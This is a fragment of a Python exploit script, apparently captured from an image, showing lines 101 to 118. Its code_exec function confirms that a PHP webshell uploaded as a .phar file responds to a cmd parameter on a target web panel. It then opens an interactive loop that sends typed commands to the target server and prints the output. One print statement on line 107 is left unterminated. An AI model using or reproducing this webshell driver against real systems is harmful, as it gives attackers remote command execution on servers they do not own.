 101 def code_exec():
102     try:
103         url_clean = url_shell.replace('/panel', '')
104         req = session.get(url_clean + shell_name + '.phar?cmd=id')
105
106         if req.status_code == 200:
107             print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '
108             while True:
109                 cmd = input('$ ')
110                 x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')
111                 print(x.text)
112         else:
113             print('\n[x] Webshell not found... upload seems to have failed')
114     except:
115         print('\n[x] Failed to execute PHP code...')
116
117 login()
118 name_rnd()